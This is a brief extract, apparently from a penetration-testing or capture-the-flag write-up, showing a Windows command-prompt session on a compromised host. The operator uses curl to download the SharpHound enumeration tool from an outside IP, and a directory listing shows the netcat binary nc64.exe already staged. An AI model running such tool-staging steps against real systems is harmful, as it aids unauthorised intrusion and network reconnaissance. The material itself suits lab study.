 C:\ProgramData>curl 10.10.17.140/SharpHound.exe -o SharpHound.exe
curl 10.10.17.140/SharpHound.exe -o SharpHound.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1027k 100 1027k 0 0 95604 0 0:00:11 0:00:11 --:--:-- 172k
C:\ProgramData>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\ProgramData>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9EA0-5B4E
Directory of C:\ProgramData
06/15/2022 08:24 AM <DIR> Microsoft OneDrive
01/07/2023 02:58 PM 45,272 nc64.exe
06/15/2022 08:40 AM <DIR> Packages
01/07/2023 02:10 AM <DIR> regid.1991-06.com.microsoft
01/07/2023 03:12 PM 1,051,648 SharpHound.exe
12/07/2019 01:14 AM <DIR> SoftwareDistribution
04/09/2021 05:54 AM <DIR> ssh
06/15/2022 08:53 AM <DIR> USOPrivate
12/07/2019 01:14 AM <DIR> USOShared
2 File(s) 1,096,920 bytes
7 Dir(s) 9,598,029,824 bytes free
C:\ProgramData>
先知社区